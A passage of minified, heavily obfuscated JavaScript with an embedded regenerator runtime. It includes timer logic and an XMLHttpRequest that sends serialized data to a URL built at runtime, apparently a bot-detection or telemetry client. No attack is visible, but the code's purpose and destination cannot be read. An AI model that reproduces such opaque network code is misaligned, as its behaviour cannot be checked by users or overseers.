TL()[N6(qs)],C3('',[][[]]))?TL()[N6(WC)](Zm,f0):TL()[N6(ZR)].call(null,HC,M4),[][[]]))?hY()[qP(tR)](Jh,wzX,Fh,xP,ZB,RS):hY()[qP(QY)].apply(null,[qf,BJ,l0,KB,rS(rS(IZ)),E6])](DGX,fC()[TZ(m9)].apply(null,[vJ,Nd,BJ]))[hY()[qP(QY)].call(null,qf,BJ,l0,NP,vU,rS(rS(IZ)))](vwX,K9(typeof TL()[N6(qs)],'undefined')?TL()[N6(DbX)](Vh,q9):TL()[N6(WC)](Tj,ZDX))[hY()[qP(QY)].call(null,qf,BJ,l0,YA,rS([]),rS(rS({})))](J0X,SW()[V3(C1X)](cK,RS,YR,cK))[NL(typeof hY()[qP(RS)],'undefined')?hY()[qP(tR)].apply(null,[Mw,BHX,XIX,j6,hQ,Zv]):hY()[qP(QY)].apply(null,[qf,BJ,l0,qE,l0,xF])](dEX,K9(typeof TL()[N6(zB)],C3('',[][[]]))?TL()[N6(wzX)].apply(null,[pN,U9]):TL()[N6(WC)](UF,SqX))[hY()[qP(QY)](qf,BJ,l0,D2,KJ,j6)](HPX,fC()[TZ(qXX)].call(null,sS,T5,UA))[hY()[qP(QY)].call(null,qf,BJ,l0,LZ,P9,rS(rS(pU)))](vQX,K9(typeof TL()[N6(bG)],'undefined')?TL()[N6(cxX)].call(null,sOX,bW):TL()[N6(WC)].apply(null,[NXX,StX]))[hY()[qP(QY)](qf,BJ,l0,bJ,ON,Jv)](TPX,TL()[N6(sv)].apply(null,[EHX,jL]))[K9(typeof hY()[qP(Ks)],C3(TL()[N6(ZR)](HC,M4),[][[]]))?hY()[qP(QY)].apply(null,[qf,BJ,l0,IQ,PB,YP]):hY()[qP(tR)].call(null,BV,Fh,tMX,P9,XF,bP)](L2X,SW()[V3(vIX)](KJ,Kv,j5,GE))[hY()[qP(QY)](qf,BJ,l0,mf,qs,KB)](GhX);var chX;return F6.pop(),chX=YAX,chX;};var ChX=function(){var gEX;var KsX;F6.push(qY);return KsX=n2X()[TL()[N6(EU)].apply(null,[QlX,zm])](function wsX(GEX){F6.push(G1X);while(vG[l0])switch(GEX[fC()[TZ(IN)](QY,dC,NxX)]=GEX[TL()[N6(Es)](T2,g9)]){case pU:GEX[fC()[TZ(IN)].call(null,D2,dC,NxX)]=pU;GEX[TL()[N6(Es)](T2,g9)]=tR;{var Q2X;return Q2X=n2X()[fC()[TZ(Jv)](RS,DU,TqX)](U3X()),F6.pop(),Q2X;}case tR:gEX=GEX[K9(typeof fC()[TZ(tR)],C3('',[][[]]))?fC()[TZ(zK)](m0,kR,XV):fC()[TZ(jS)](WQ,Vj,ElX)];bx[hY()[qP(pU)].apply(null,[YF,BJ,TB,zG,m0,rS(pU)])][fC()[TZ(j6)].call(null,rS(rS({})),Wd,g0)](bPX,gEX[TL()[N6(IXX)].call(null,QV,hT)],SL(vz,[hY()[qP(mf)](Uj,jS,zE,IZ,gY,Ew),gEX[BE()[nY(QP)](QP,dw,BJ,rS(rS(pU)),Uj,Ks)]]));GEX[TL()[N6(Es)](T2,g9)]=RS;break;case vG[KR]:GEX[K9(typeof fC()[TZ(Ew)],'undefined')?fC()[TZ(IN)].apply(null,[E6,dC,NxX]):fC()[TZ(jS)].apply(null,[GY,tw,ZlX])]=QY;GEX[TL()[N6(z6)](mzX,bT)]=GEX[NL(typeof BF()[rj(gk)],C3(TL()[N6(ZR)].apply(null,[HC,cJ]),[][[]]))?BF()[rj(GZ)](rS(rS(IZ)),D2,xcX,tm,VDX):BF()[rj(gY)].apply(null,[Qw,B2,mh,xV,xF])](pU);case RS:case BF()[rj(z3)](mf,IN,nP,GL,tR):{var FBX;return FBX=GEX[K9(typeof TL()[N6(LOX)],C3([],[][[]]))?TL()[N6(sQ)](S8X,D6):TL()[N6(WC)](JRX,EbX)](),F6.pop(),FBX;}}F6.pop();},null,null,[[pU,QY]],bx[K9(typeof fC()[TZ(JJ)],C3('',[][[]]))?fC()[TZ(kL)].apply(null,[xQ,c4,Uh]):fC()[TZ(jS)](rS(rS(IZ)),A0,Rv)]),F6.pop(),KsX;};var YVX=function(){var RPX=vUX();F6.push(K0);if(K9(RPX,mv(IZ))&&K9(RPX,bx[K9(typeof fC()[TZ(XqX)],C3([],[][[]]))?fC()[TZ(GR)](wK,Rf,wk):fC()[TZ(jS)](Jv,jE,txX)][fC()[TZ(T7X)](pU,sL,E8X)])&&nG(RPX,QwX)){QwX=RPX;var GVX=X2();var sFX=wv(Q0(RPX,GVX),wb[NL(typeof SW()[V3(LE)],'undefined')?SW()[V3(QY)](Mw,O1X,VG,rS({})):SW()[V3(LE)](K6,SG,jT,KJ)]());gkX(sFX);}F6.pop();};var pjX=function(p3X){F6.push(Jg);var g2X=nG(arguments[K9(typeof TL()[N6(gw)],C3([],[][[]]))?TL()[N6(pU)](Qj,VF):TL()[N6(WC)](zV,GtX)],IZ)&&K9(arguments[IZ],undefined)?arguments[IZ]:rS(vX);if(rS(g2X)||nS(p3X,null)){F6.pop();return;}KWX[TL()[N6(bQ)].call(null,s1X,bj)]=rS([]);UhX=rS({});var AFX=p3X[NL(typeof BE()[nY(KJ)],'undefined')?BE()[nY(xF)](RB,tg,Dv,gY,jY,xQ):BE()[nY(QP)].apply(null,[bP,dw,BJ,rS(rS(IZ)),vV,sS])];var Z3X=p3X[NL(typeof SW()[V3(bbX)],C3([],[][[]]))?SW()[V3(QY)](l0,hA,ds,sQ):SW()[V3(FE)].call(null,rS(rS([])),stX,hP,rS(rS(IZ)))];var XGX;if(K9(Z3X,undefined)&&nG(Z3X[TL()[N6(pU)](Qj,VF)],pU)){try{var UQX=F6.length;var OvX=rS([]);XGX=bx[VR()[HJ(ZR)].apply(null,[fN,jS,ON,OOX])][fC()[TZ(Os)](ON,k4,gY)](Z3X);}catch(GjX){F6.splice(Q0(UQX,IZ),Infinity,Jg);}}if(K9(AFX,undefined)&&NL(AFX,O0)&&K9(XGX,undefined)&&XGX[TL()[N6(gV)].call(null,Jm,R5)]&&NL(XGX[NL(typeof TL()[N6(c1X)],C3([],[][[]]))?TL()[N6(WC)](Pm,zm):TL()[N6(gV)](Jm,R5)],rS(rS({})))){UhX=rS(rS({}));var khX=w2X(WP(DTX));var gsX=bx[NL(typeof fC()[TZ(cxX)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[P9,sOX,xcX]):fC()[TZ(XB)](m0,UU,O0)](xB(OUX(),AV),vJ);if(K9(khX,undefined)&&rS(bx[TL()[N6(Jv)].apply(null,[R7X,Xr])](khX))&&nG(khX,pU)){if(K9(JBX[SW()[V3(Dm)](rS(IZ),D2,Mq,bJ)],undefined)){bx[SW()[V3(IA)].apply(null,[v5,CS,F2,hK])](JBX[SW()[V3(Dm)](jS,D2,Mq,GE)]);}if(nG(gsX,pU)&&nG(khX,gsX)){JBX[SW()[V3(Dm)].apply(null,[RS,D2,Mq,wV])]=bx[TL()[N6(GZ)].apply(null,[RK,HE])][SW()[V3(UA)].apply(null,[rS(rS([])),qs,G2,WQ])](function(){IhX();},wv(Q0(khX,gsX),AV));}else{JBX[NL(typeof SW()[V3(zB)],'undefined')?SW()[V3(QY)].apply(null,[D2,xtX,ncX,WC]):SW()[V3(Dm)](Xh,D2,Mq,zE)]=bx[NL(typeof TL()[N6(gG)],'undefined')?TL()[N6(WC)](sHX,WzX):TL()[N6(GZ)](RK,HE)][SW()[V3(UA)](IQ,qs,G2,Jv)](function(){IhX();},wv(CjX,AV));}}}F6.pop();if(UhX){BMX();}};var Y2X=function(){F6.push(HG);var ksX=nG(jh(JBX[fC()[TZ(mA)](UE,g4,gw)],BwX),pU)||nG(jh(JBX[fC()[TZ(mA)].call(null,wV,g4,gw)],tVX),pU)||nG(jh(JBX[fC()[TZ(mA)](zG,g4,gw)],VPX),pU)||nG(jh(JBX[NL(typeof fC()[TZ(WG)],'undefined')?fC()[TZ(jS)](Es,ZzX,hA):fC()[TZ(mA)].call(null,UE,g4,gw)],V0X),vG[WC]);var A2X;return F6.pop(),A2X=ksX,A2X;};var jKX=function(){F6.push(GZ);var XsX=nG(jh(JBX[fC()[TZ(mA)](I2,Dw,gw)],sVX),pU);var gQX;return F6.pop(),gQX=XsX,gQX;};var kEX=function(){var xsX=rS(rS(wc));var jvX=Y2X();var fhX=jKX();F6.push(GA);if(NL(JBX[fC()[TZ(f1X)](RG,lk,cN)],rS(rS(wc)))&&fhX){JBX[fC()[TZ(f1X)].call(null,GY,lk,cN)]=rS(rS([]));xsX=rS(rS([]));}JBX[fC()[TZ(mA)].apply(null,[rS(IZ),CW,gw])]=pU;var TQX=fZX();TQX[SW()[V3(OOX)](t4,bg,PW,zE)](K9(typeof fC()[TZ(mf)],C3([],[][[]]))?fC()[TZ(SIX)].apply(null,[rS(rS([])),WZ,pU]):fC()[TZ(jS)](Qw,z1X,IA),vsX,rS(wc));TQX[fC()[TZ(JB)].call(null,qs,G4,Xh)]=function(){AhX&&AhX(TQX,xsX,jvX);};var WvX=bx[VR()[HJ(ZR)](qf,jS,PB,OOX)][SW()[V3(Lv)](j0,GG,YW,rS({}))](M0X);var OPX=SW()[V3(Hm)].call(null,QV,hk,FL,hK)[hY()[qP(QY)].call(null,n5,BJ,l0,wK,Xh,RB)](WvX,fC()[TZ(V2)].call(null,T0,xr,UE));TQX[SW()[V3(XV)](GY,XV,xZ,rS([]))](OPX);F6.pop();};var ZBX=function(vFX){if(vFX)return rS(wc);var J2X=OSX();var v4X=J2X&&J2X[vG[I2]];return v4X&&P5X(v4X);};var IhX=function(){F6.push(YA);JBX[fC()[TZ(DK)].call(null,GZ,Rh,KA)]=rS({});F6.pop();REX(rS(rS({})));};var LqX=xZX[wc];var XDX=xZX[vX];var nm=xZX[fb];var TjX=function(xVX){"@babel/helpers - typeof";F6.push(wQ);TjX=nS(TL()[N6(j6)].apply(null,[E6,j4]),typeof bx[VR()[HJ(pU)](kE,BJ,QV,sS)])&&nS(SW()[V3(pr)].call(null,BJ,sR,jr,sS),typeof bx[VR()[HJ(pU)].apply(null,[kE,BJ,vw,sS])][fC()[TZ(WB)](UE,Kk,hV)])?function(cQ){return RR.apply(this,[vX,arguments]);}:function(EY){return RR.apply(this,[EH,arguments]);};var YQX;return F6.pop(),YQX=TjX(xVX),YQX;};var kWX=function(){"use strict";var FAX=function(rnX,GN,hm){return SL.apply(this,[CD,arguments]);};var ckX=function(h4X,bGX,j2X,f4X){F6.push(VnX);var WKX=bGX&&BJX(bGX[fC()[TZ(tR)](A5,Kd,JJ)],cKX)?bGX:cKX;var OFX=bx[hY()[qP(pU)](SQ,BJ,TB,vJ,xP,rS(IZ))][TL()[N6(z3)].apply(null,[VV,q3])](WKX[fC()[TZ(tR)].apply(null,[cw,Kd,JJ])]);var m0X=new l0X(f4X||[]);VFX(OFX,fC()[TZ(j0)](TE,Z9,VV),SL(vz,[NL(typeof hY()[qP(jS)],C3([],[][[]]))?hY()[qP(tR)](EDX,XcX,EE,WC,K6,TE):hY()[qP(WC)].apply(null,[Sj,xF,Pw,rQ,bJ,TB]),AkX(h4X,j2X,m0X)]));var t4X;return F6.pop(),t4X=OFX,t4X;};var cKX=function(){};var rEX=function(){};var ZQX=function(){};var xBX=function(SwX,x2X){F6.push(sHX);function nGX(LvX,UwX,ZVX,SjX){var ghX=RR(p7,[SwX[LvX],SwX,UwX]);F6.push(vxX);if(K9(BE()[nY(QY)](cN,rP,xF,T0,NY,BJ),ghX[TL()[N6(KJ)](U5,Yw)])){var V2X=ghX[NL(typeof q6()[zR(vJ)],C3(TL()[N6(ZR)](HC,AZ),[][[]]))?q6()[zR(vJ)](rS(rS([])),JcX,CY,LZ,qs):q6()[zR(WC)](pU,sA,tR,HC,rHX)],LPX=V2X[NL(typeof hY()[qP(RS)],'undefined')?hY()[qP(tR)](ztX,lF,GXX,GR,nP,KR):hY()[qP(WC)](VK,xF,Pw,jS,Ew,wV)];var A3X;return A3X=LPX&&nS(SW()[V3(QP)].apply(null,[Qw,zbX,XOX,GR]),TjX(LPX))&&JkX.call(LPX,SW()[V3(vU)](xQ,m9,xV,sS))?x2X[SW()[V3(Es)].apply(null,[mf,mf,IW,rS({})])](LPX[SW()[V3(vU)](j6,m9,xV,rS(rS(IZ)))])[SW()[V3(zK)](cw,NQ,GtX,rS(rS({})))](function(VwX){F6.push(Kh);nGX(TL()[N6(Es)](T2,vR),VwX,ZVX,SjX);F6.pop();},function(RwX){F6.push(xOX);nGX(BE()[nY(QY)](K6,rP,xF,zG,gnX,IN),RwX,ZVX,SjX);F6.pop();}):x2X[SW()[V3(Es)].call(null,rS(rS(pU)),mf,IW,rS(pU))](LPX)[SW()[V3(zK)](VV,NQ,GtX,rS(pU))](function(IAX){F6.push(fF);V2X[hY()[qP(WC)].apply(null,[U3,xF,Pw,cK,RS,B2])]=IAX,ZVX(V2X);F6.pop();},function(z2X){F6.push(H2);var CKX;return CKX=nGX(BE()[nY(QY)](QV,rP,xF,BJ,U6,ZR),z2X,ZVX,SjX),F6.pop(),CKX;}),F6.pop(),A3X;}SjX(ghX[q6()[zR(WC)](gY,sA,tR,sS,rHX)]);F6.pop();}var mBX;VFX(this,fC()[TZ(j0)].apply(null,[KJ,SF,VV]),SL(vz,[hY()[qP(WC)].apply(null,[XG,xF,Pw,CK,hQ,QP]),function wvX(ZEX,xEX){var QPX=function(){return new x2X(function(KFX,WFX){nGX(ZEX,xEX,KFX,WFX);});};var xwX;F6.push(WB);return xwX=mBX=mBX?mBX[K9(typeof SW()[V3(GR)],'undefined')?SW()[V3(zK)](PB,NQ,dj,gk):SW()[V3(QY)](KJ,AN,DqX,j0)](QPX,QPX):QPX(),F6.pop(),xwX;}]));F6.pop();};var dsX=function(HnX){return SL.apply(this,[Ot,arguments]);};var RsX=function(Z1X){return SL.apply(this,[FX,arguments]);};var l0X=function(vVX){F6.push(xOX);this[NL(typeof q6()[zR(jS)],C3(NL(typeof TL()[N6(xF)],C3('',[][[]]))?TL()[N6(WC)](CY,Pw):TL()[N6(ZR)](HC,L6),[][[]]))?q6()[zR(vJ)](bP,VzX,t7X,YP,BHX):q6()[zR(jS)].call(null,rS(rS(IZ)),pv,vJ,CS,gnX)]=[SL(vz,[TL()[N6(bJ)](hj,Ds),TL()[N6(cK)](I2,pXX)])],vVX[fC()[TZ(Es)](xF,nN,NQ)](dsX,this),this[NL(typeof TL()[N6(cN)],C3('',[][[]]))?TL()[N6(WC)](gk,x7X):TL()[N6(vw)].call(null,xA,n7X)](rS(pU));F6.pop();};var MKX=function(lVX){F6.push(Uw);if(lVX||NL(TL()[N6(ZR)](HC,RP),lVX)){var rhX=lVX[Y4X];if(rhX){var L3X;return F6.pop(),L3X=rhX.call(lVX),L3X;}if(nS(NL(typeof TL()[N6(Zv)],'undefined')?TL()[N6(WC)].apply(null,[r9,S2]):TL()[N6(j6)](E6,tXX),typeof lVX[TL()[N6(Es)].apply(null,[T2,sU])])){var zvX;return F6.pop(),zvX=lVX,zvX;}if(rS(bx[TL()[N6(Jv)](R7X,FxX)](lVX[TL()[N6(pU)](Qj,Jh)]))){var qVX=mv(IZ),dhX=function BvX(){F6.push(TzX);for(;cv(++qVX,lVX[TL()[N6(pU)](Qj,cE)]);)if(JkX.call(lVX,qVX)){var s4X;return BvX[hY()[qP(WC)].call(null,NA,xF,Pw,PB,sS,Es)]=lVX[qVX],BvX[hY()[qP(XB)](sxX,jS,O2,pU,t4,GE)]=rS(IZ),F6.pop(),s4X=BvX,s4X;}BvX[NL(typeof hY()[qP(jS)],C3([],[][[]]))?hY()[qP(tR)].call(null,rOX,U0,g8X,tP,zE,Xh):hY()[qP(WC)](NA,xF,Pw,XB,kL,JJ)]=AvX;BvX[K9(typeof hY()[qP(QY)],C3(TL()[N6(ZR)](HC,Ck),[][[]]))?hY()[qP(XB)](sxX,jS,O2,kL,rS(rS({})),TB):hY()[qP(tR)].call(null,I1X,VE,SlX,cK,rS(rS({})),UE)]=rS(wb[TL()[N6(cw)](ZK,js)]());var CkX;return F6.pop(),CkX=BvX,CkX;};var DkX;return DkX=dhX[TL()[N6(Es)](T2,sU)]=dhX,F6.pop(),DkX;}}throw new (bx[hY()[qP(jS)](mh,RS,fE,YP,kL,VV)])(C3(TjX(lVX),fC()[TZ(PB)](IN,DqX,EDX)));};F6.push(NB);kWX=function qFX(){return tFX;};var AvX;var tFX={};var E0X=bx[hY()[qP(pU)].apply(null,[T4,BJ,TB,z3,RS,ZR])][fC()[TZ(tR)](l0,f6,JJ)];var JkX=E0X[TL()[N6(ON)].call(null,FE,MW)];var VFX=bx[hY()[qP(pU)].call(null,T4,BJ,TB,GZ,D2,UE)][SW()[V3(v5)](Qj,KA,jL,rS([]))]||function(VY,xY,sV){return RR.apply(this,[F8,arguments]);};var Q3X=nS(NL(typeof TL()[N6(pr)],'undefined')?TL()[N6(WC)](SlX,cE):TL()[N6(j6)](E6,gW),typeof bx[NL(typeof VR()[HJ(ZR)],C3([],[][[]]))?VR()[HJ(RS)](PP,R7X,hA,zE):VR()[HJ(pU)](Y3,BJ,Es,sS)])?bx[VR()[HJ(pU)].apply(null,[Y3,BJ,ZB,sS])]:{};var Y4X=Q3X[K9(typeof fC()[TZ(qs)],C3('',[][[]]))?fC()[TZ(WB)].call(null,wK,Mr,hV):fC()[TZ(jS)](rS(pU),hw,lw)]||TL()[N6(pr)].call(null,hw,PU);var lGX=Q3X[fC()[TZ(TE)].apply(null,[qE,tV,DQ])]||fC()[TZ(pr)].call(null,PB,fr,OXX);var T3X=Q3X[SW()[V3(ON)](rS(rS(IZ)),vxX,f3,rS(rS(pU)))]||BF()[rj(QY)](QY,wV,Uw,gS,RG);try{var O2X=F6.length;var MhX=rS(vX);FAX({},TL()[N6(ZR)](HC,VL));}catch(IFX){F6.splice(Q0(O2X,IZ),Infinity,NB);FAX=function(DW,tJ,O4){return RR.apply(this,[M1,arguments]);};}tFX[NL(typeof fC()[TZ(RG)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[Es,HA,tg]):fC()[TZ(zG)](xQ,R9,h1X)]=ckX;var BsX=TL()[N6(j0)](Um,b5);var KAX=fC()[TZ(vU)](bJ,r4,ZB);var whX=TL()[N6(zG)](lh,LT);var tPX=SW()[V3(j0)](qE,hV,w4,tP);var gBX={};var pPX={};FAX(pPX,Y4X,function(){return RR.apply(this,[Db,arguments]);});var xjX=bx[K9(typeof hY()[qP(jS)],C3([],[][[]]))?hY()[qP(pU)](T4,BJ,TB,UE,rS(rS({})),rS({})):hY()[qP(tR)](FnX,bQ,rv,KB,rS(rS(IZ)),rS(rS([])))][TL()[N6(vU)](Fh,UJ)];var c2X=xjX&&xjX(xjX(MKX([])));c2X&&K9(c2X,E0X)&&JkX.call(c2X,Y4X)&&(pPX=c2X);var xPX=ZQX[NL(typeof fC()[TZ(xF)],C3([],[][[]]))?fC()[TZ(jS)](QV,Kw,HHX):fC()[TZ(tR)].call(null,sS,f6,JJ)]=cKX[K9(typeof fC()[TZ(WC)],C3('',[][[]]))?fC()[TZ(tR)](rS(rS(IZ)),f6,JJ):fC()[TZ(jS)](bP,Mw,WbX)]=bx[hY()[qP(pU)](T4,BJ,TB,RG,T0,YA)][TL()[N6(z3)](VV,FC)](pPX);function qKX(EQX){F6.push(rP);[TL()[N6(Es)].call(null,T2,f9),K9(typeof BE()[nY(ZR)],C3(TL()[N6(ZR)](HC,g5),[][[]]))?BE()[nY(QY)](ZR,rP,xF,QV,hzX,WB):BE()[nY(xF)](A5,FIX,Uw,sQ,JbX,bJ),K9(typeof SW()[V3(RS)],C3([],[][[]]))?SW()[V3(zG)](gk,hA,K0,P9):SW()[V3(QY)].apply(null,[RG,tN,Pj,rS(pU)])][fC()[TZ(Es)].call(null,rS(rS(pU)),GxX,NQ)](function(rwX){FAX(EQX,rwX,function(ZwX){var BVX;F6.push(RIX);return BVX=this[fC()[TZ(j0)](rS(rS({})),DV,VV)](rwX,ZwX),F6.pop(),BVX;});});F6.pop();}function AkX(M3X,Q0X,IBX){var WwX=BsX;return function(XwX,LKX){F6.push(VG);if(NL(WwX,whX))throw new (bx[NL(typeof TL()[N6(LZ)],C3('',[][[]]))?TL()[N6(WC)].call(null,nIX,cDX):TL()[N6(UE)].apply(null,[XB,KW])])(NL(typeof BF()[rj(vJ)],C3([],[][[]]))?BF()[rj(GZ)](GY,NP,xlX,llX,AY):BF()[rj(ZR)].call(null,rS(IZ),BJ,K6,V0,Qw));if(NL(WwX,tPX)){if(NL(BE()[nY(QY)](IN,rP,xF,rQ,TMX,GZ),XwX))throw LKX;var E4X;return E4X=SL(vz,[K9(typeof hY()[qP(GZ)],C3(TL()[N6(ZR)](HC,d6),[][[]]))?hY()[qP(WC)](SQ,xF,Pw,ON,RS,ON):hY()[qP(tR)](Gw,VP,Rv,nP,xP,QP),AvX,hY()[qP(XB)].apply(null,[n8X,jS,O2,TE,cK,hK]),rS(pU)]),F6.pop(),E4X;}for(IBX[SW()[V3(GE)].apply(null,[ZR,gG,Ok,LZ])]=XwX,IBX[NL(typeof q6()[zR(BJ)],C3(TL()[N6(ZR)](HC,d6),[][[]]))?q6()[zR(vJ)].apply(null,[cK,dE,DA,TE,qzX]):q6()[zR(WC)](LZ,sA,tR,m0,h5X)]=LKX;;){var swX=IBX[TL()[N6(zK)](cw,w8X)];if(swX){var hQX=mKX(swX,IBX);if(hQX){if(NL(hQX,gBX))continue;var zQX;return F6.pop(),zQX=hQX,zQX;}}if(NL(K9(typeof TL()[N6(CK)],C3([],[][[]]))?TL()[N6(Es)](T2,mM):TL()[N6(WC)](fG,t4),IBX[SW()[V3(GE)](IQ,gG,Ok,zG)]))IBX[K9(typeof fC()[TZ(xQ)],'undefined')?fC()[TZ(zK)](A5,EL,XV):fC()[TZ(jS)].apply(null,[rS(rS(pU)),XqX,PE])]=IBX[fC()[TZ(GE)](rQ,bxX,YB)]=IBX[q6()[zR(WC)](LG,sA,tR,A5,h5X)];else if(NL(BE()[nY(QY)].apply(null,[TE,rP,xF,l0,TMX,qs]),IBX[SW()[V3(GE)](GR,gG,Ok,bJ)])){if(NL(WwX,BsX))throw WwX=tPX,IBX[q6()[zR(WC)].apply(null,[pU,sA,tR,GY,h5X])];IBX[VR()[HJ(WC)].call(null,n8X,gY,VV,j0)](IBX[K9(typeof q6()[zR(WC)],'undefined')?q6()[zR(WC)](rS(rS({})),sA,tR,jS,h5X):q6()[zR(vJ)](rS(IZ),mA,Pg,Xh,gw)]);}else NL(SW()[V3(zG)].apply(null,[rS(rS({})),hA,wU,sQ]),IBX[SW()[V3(GE)].apply(null,[TE,gG,Ok,Es])])&&IBX[OJ()[Gd(XB)](KB,XB,h5X,BJ)](SW()[V3(zG)].call(null,T2,hA,wU,qE),IBX[q6()[zR(WC)](pU,sA,tR,QV,h5X)]);WwX=whX;var PFX=RR(p7,[M3X,Q0X,IBX]);if(NL(OJ()[Gd(ZR)](z6,tP,qnX,BJ),PFX[NL(typeof TL()[N6(WQ)],'undefined')?TL()[N6(WC)](pr,Um):TL()[N6(KJ)](U5,Sj)])){if(WwX=IBX[hY()[qP(XB)](n8X,jS,O2,RB,rS(rS(IZ)),XB)]?tPX:KAX,NL(PFX[K9(typeof q6()[zR(GZ)],C3([],[][[]]))?q6()[zR(WC)].call(null,YA,sA,tR,xP,h5X):q6()[zR(vJ)](IN,kE,DV,YP,RlX)],gBX))continue;var OEX;return OEX=SL(vz,[hY()[qP(WC)].call(null,SQ,xF,Pw,K6,rS({}),IZ),PFX[K9(typeof q6()[zR(IZ)],C3([],[][[]]))?q6()[zR(WC)].call(null,VV,sA,tR,LG,h5X):q6()[zR(vJ)](ZR,sXX,WB,wV,s2)],hY()[qP(XB)].call(null,n8X,jS,O2,TB,rS({}),rS({})),IBX[hY()[qP(XB)](n8X,jS,O2,IZ,rS(rS(IZ)),K6)]]),F6.pop(),OEX;}NL(K9(typeof BE()[nY(XB)],C3([],[][[]]))?BE()[nY(QY)](rS(rS([])),rP,xF,cN,TMX,vw):BE()[nY(xF)](gk,pg,ztX,rS(rS(pU)),Lg,vw),PFX[TL()[N6(KJ)](U5,Sj)])&&(WwX=tPX,IBX[K9(typeof SW()[V3(j6)],C3('',[][[]]))?SW()[V3(GE)](ZR,gG,Ok,JJ):SW()[V3(QY)](v5,Mj,FtX,xF)]=BE()[nY(QY)](zE,rP,xF,rS(rS(IZ)),TMX,sQ),IBX[q6()[zR(WC)].apply(null,[sS,sA,tR,LZ,h5X])]=PFX[q6()[zR(WC)](rS({}),sA,tR,QV,h5X)]);}F6.pop();};}function mKX(b2X,ABX){F6.push(pOX);var gjX=ABX[SW()[V3(GE)](Qj,gG,tL,zE)];var C0X=b2X[fC()[TZ(WB)].apply(null,[RS,UZ,hV])][gjX];if(NL(C0X,AvX)){var k0X;return ABX[TL()[N6(zK)](cw,HOX)]=null,NL(BE()[nY(QY)].call(null,Ew,rP,xF,rS(rS(IZ)),dxX,m0),gjX)&&b2X[NL(typeof fC()[TZ(v5)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[LG,sqX,AE]):fC()[TZ(WB)](rS(IZ),UZ,hV)][SW()[V3(zG)](hA,hA,mHX,T2)]&&(ABX[NL(typeof SW()[V3(z3)],C3([],[][[]]))?SW()[V3(QY)](WC,PP,A1X,NP):SW()[V3(GE)](rS(pU),gG,tL,BJ)]=SW()[V3(zG)].apply(null,[nP,hA,mHX,XB]),ABX[q6()[zR(WC)].apply(null,[IN,sA,tR,wV,CcX])]=AvX,mKX(b2X,ABX),NL(BE()[nY(QY)](LZ,rP,xF,EU,dxX,GY),ABX[SW()[V3(GE)](ZB,gG,tL,ON)]))||K9(NL(typeof SW()[V3(IQ)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[QP,RV,JXX,HC]):SW()[V3(zG)](rS(IZ),hA,mHX,YA),gjX)&&(ABX[SW()[V3(GE)].apply(null,[z3,gG,tL,KR])]=BE()[nY(QY)](HC,rP,xF,KR,dxX,mf),ABX[q6()[zR(WC)](D2,sA,tR,bJ,CcX)]=new (bx[hY()[qP(jS)].call(null,dIX,RS,fE,EU,kL,Qj)])(C3(C3(SW()[V3(CS)](j0,xE,cg,JJ),gjX),SW()[V3(bJ)](Zv,ON,Ev,sQ)))),F6.pop(),k0X=gBX,k0X;}var NQX=RR(p7,[C0X,b2X[fC()[TZ(WB)].call(null,j0,UZ,hV)],ABX[q6()[zR(WC)].apply(null,[hQ,sA,tR,vw,CcX])]]);if(NL(K9(typeof BE()[nY(xF)],'undefined')?BE()[nY(QY)].call(null,rS(rS(IZ)),rP,xF,jS,dxX,pr):BE()[nY(xF)](ON,d8X,Qw,jS,K1X,xQ),NQX[TL()[N6(KJ)](U5,Lg)])){var BFX;return ABX[K9(typeof SW()[V3(YA)],C3('',[][[]]))?SW()[V3(GE)].call(null,rS(rS(pU)),gG,tL,YA):SW()[V3(QY)](Es,XOX,dw,bP)]=BE()[nY(QY)].apply(null,[VV,rP,xF,tP,dxX,YP]),ABX[q6()[zR(WC)].apply(null,[pr,sA,tR,pr,CcX])]=NQX[q6()[zR(WC)](j6,sA,tR,QP,CcX)],ABX[NL(typeof TL()[N6(gY)],C3([],[][[]]))?TL()[N6(WC)](sIX,HlX):TL()[N6(zK)](cw,HOX)]=null,F6.pop(),BFX=gBX,BFX;}var WBX=NQX[q6()[zR(WC)].apply(null,[QP,sA,tR,Qj,CcX])];var r4X;return r4X=WBX?WBX[hY()[qP(XB)](z2,jS,O2,A5,jS,T0)]?(ABX[b2X[TL()[N6(GE)](tw,hf)]]=WBX[K9(typeof hY()[qP(GZ)],C3([],[][[]]))?hY()[qP(WC)](Vj,xF,Pw,YP,z3,t4):hY()[qP(tR)](dE,TxX,LN,bP,RG,zG)],ABX[TL()[N6(Es)].call(null,T2,EW)]=b2X[TL()[N6(CS)](wK,x9)],K9(SW()[V3(zG)](sQ,hA,mHX,kL),ABX[SW()[V3(GE)](bP,gG,tL,LZ)])&&(ABX[SW()[V3(GE)].call(null,zE,gG,tL,CK)]=TL()[N6(Es)].apply(null,[T2,EW]),ABX[q6()[zR(WC)].apply(null,[Es,sA,tR,GR,CcX])]=AvX),ABX[TL()[N6(zK)](cw,HOX)]=null,gBX):WBX:(ABX[K9(typeof SW()[V3(QP)],C3('',[][[]]))?SW()[V3(GE)].call(null,EU,gG,tL,I2):SW()[V3(QY)](IQ,KJ,lF,D2)]=K9(typeof BE()[nY(BJ)],C3(TL()[N6(ZR)](HC,B4),[][[]]))?BE()[nY(QY)](LG,rP,xF,RG,dxX,xQ):BE()[nY(xF)](rS(rS(IZ)),EV,XbX,rS([]),bE,Mw),ABX[q6()[zR(WC)](hA,sA,tR,nP,CcX)]=new (bx[NL(typeof hY()[qP(QY)],'undefined')?hY()[qP(tR)](JG,PzX,CHX,EU,RB,rS(rS(IZ))):hY()[qP(jS)](dIX,RS,fE,xP,xF,rS(rS({})))])(fC()[TZ(CS)].call(null,rS(IZ),W0,hIX)),ABX[TL()[N6(zK)].call(null,cw,HOX)]=null,gBX),F6.pop(),r4X;}rEX[NL(typeof fC()[TZ(vJ)],C3([],[][[]]))?fC()[TZ(jS)].call(null,TE,hHX,OK):fC()[TZ(tR)](cN,f6,JJ)]=ZQX;VFX(xPX,SW()[V3(IZ)].call(null,rS(rS({})),P9,lA,EU),SL(vz,[K9(typeof hY()[qP(QY)],C3([],[][[]]))?hY()[qP(WC)](NU,xF,Pw,XF,Ew,Jv):hY()[qP(tR)].call(null,cOX,vK,qnX,IN,rS(IZ),rS([])),ZQX,BE()[nY(pU)].call(null,rS(IZ),PP,XB,KB,VD,fE),rS(pU)]));VFX(ZQX,SW()[V3(IZ)].apply(null,[LG,P9,lA,rS(rS(pU))]),SL(vz,[K9(typeof 